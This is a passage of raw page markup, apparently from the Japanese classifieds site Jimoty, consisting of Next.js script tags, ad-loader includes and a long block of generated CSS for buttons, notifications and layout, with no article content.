        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.jFYUdX{max-width:100%;max-height:100%;vertical-align:top;object-fit:contain;width:184px;height:18px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,jFYUdX,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g220[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g243[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g244[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g245[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
